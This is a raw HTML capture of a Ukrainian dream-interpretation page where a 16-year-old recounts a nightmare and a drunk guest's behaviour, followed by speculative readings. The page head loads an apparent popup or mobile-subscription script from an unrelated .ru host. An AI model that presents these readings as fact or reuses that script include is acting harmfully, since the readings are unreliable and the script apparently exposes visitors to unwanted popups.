

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/
body_size: 46300
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сон 1 вересня. Тлумачення режиму 1 вересня безкоштовно онлайн - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сон 1 вересня. Тлумачення режиму 1 вересня безкоштовно онлайн - snu.pp.ua ★" />
<meta property="og:description" content="Вітаю! Не можу зрозуміти про що мій сон. Наснилося ніби я прийшла в школу і" />
<meta property="og:url" content="https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T11:56:32+00:00" />
<meta property="article:modified_time" content="2022-09-08T06:40:37+00:00" />
<meta property="og:updated_time" content="2022-09-08T06:40:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Вітаю! Не можу зрозуміти про що мій сон. Наснилося ніби я прийшла в школу і" />
<meta name="twitter:title" content="Сон 1 вересня. Тлумачення режиму 1 вересня безкоштовно онлайн - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/#webpage","url":"https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/","name":"\u0421\u043e\u043d 1 \u0432\u0435\u0440\u0435\u0441\u043d\u044f. \u0422\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0440\u0435\u0436\u0438\u043c\u0443 1 \u0432\u0435\u0440\u0435\u0441\u043d\u044f \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e \u043e\u043d\u043b\u0430\u0439\u043d - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T11:56:32+00:00","dateModified":"2022-09-08T06:40:37+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сон 1 вересня. Тлумачення режиму 1 вересня безкоштовно онлайн&raquo;" href="https://snu.pp.ua/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=3766' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fson-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fson-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-3766 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сон 1 вересня. Тлумачення режиму 1 вересня безкоштовно онлайн</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-3766" class="post-3766 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сон 1 вересня. Тлумачення режиму 1 вересня безкоштовно онлайн            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Вітаю! Не можу зрозуміти про що мій сон. Наснилося ніби я прийшла в школу і все святкували 1 вересня, хоча це було 31 серпня. Зайшла в школу, піднялася на 2-й поверх, там в кабінах були нові двері, як в квартирах, а в одному класі був накритий святковий стіл. Я пройшла далі, щоб зайти до своєї улюбленій вчительці, підійшла до її кабінету, побачила, що з нею сидить інша вчителька, її подруга, як тільки я підійшла в кабінеті двері зачинилися, але вона була як в гаражі, відкривалася горизонтально підлозі, але з -за двері не видно було тільки мою улюблену вчительку, а іншу було видно. Я привіталася, хотіла вже йти назад, а моя улюблена вчителька сказала, що у неї є для мене сюрприз (в цей момент двері вже не було) . Я до речі була зі своїм братиком. Мені 16, а йому 5. Інша вчителька повела нас кудись в підвал школи, ми йшли з якихось коридорах, Прийшли до моря, було вже темно і чомусь братик пішов купатися, а я його потім ледве витягла з води, було дуже страшно, вчителька була схожа на робота, у неї світилися очі. Потім вона кудись пропала (я це дуже смутно вже пам&#8217;ятаю) . Братик теж зник і з&#8217;явилася моя мама. Ми з нею, також, як і з братиком проходили через різні перешкоди в пошуках виходу. З&#8217;явився страшний чоловік і хотів відвести маму кудись, я її захищала, а вона говорила не треба, може так ми швидше знайдемо вихід.</p>
<p>Після цього я прокинулася вся в сльозах. Мої вчителі не здатні на це, вони дуже добрі, я це точно знаю. (Не знаю, може бути це для чогось знадобитися. Загалом перед цієї ночі я сильно злякалася, до нас гість приїхав і вчора він сильно напився, лягав поруч зі мною, в туалет ломився, потім мама прокинулася і закрила всі виходи в мою кімнату і я заснула. )</p>
<h2>Онлайн тлумачення режиму 1 вересня</h2>
<p>Зайве перевагу логіці (21) заважає вам бути гнучкою по життю (1) і вносить у ваше життя багато труднощів.. Розуміння цього (2) відкриє вам багато нових можливостей (двері). Решта тільки підтверджує це.</p>
<p>Не бійтеся, сновидіння проста карта: навчіться чути і слухати свою інтуїцію. хай щастить.</p>
<h2>Онлайн тлумачення режиму 1 вересня</h2>
<p>Це сновидіння повно страху! Ви досить доросла людина і я сподіваюся випробуваний Вами напередодні сновидіння страх не відіб&#8217;ється на подальшому сприйнятті світу! Поговоріть з мамою і дайте зрозуміти всім оточуючим, що ви не згодні жити за вовчими правилами. У Вас прекрасний вік, але недостатньо сили, для того, що-б направляти своє життя в бажане вами русло. Бережіть себе! А сон це відображення випробуваного в житті реальному, вона іноді страшніше будь-якого сновидіння.</p>
<p>У сновидінні є елемент говорить про те, що в певних умовах ваша мама може перестати бути Вашим союзником! Подумайте над цим і спробуйте випередити подібне можливий розвиток подій!</p>
<p>Вибачте за зайву самовпевненість, але якщо не я то хто зможе попередити Вас?</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/paperova-%f0%9f%92%8d-vesillya-skilki-rokiv-shho-podaruvati-richnicya-vesillya-2-roki-spilnogo-zhittya-yaka/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/pyat-figur-yaki-nas-otochuyut-praktichne-vikoristannya-treningi-v-afishi/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/son-1-veresnya-tlumachennya-rezhimu-1-veresnya-bezkoshtovno-onlajn/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2001830270" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
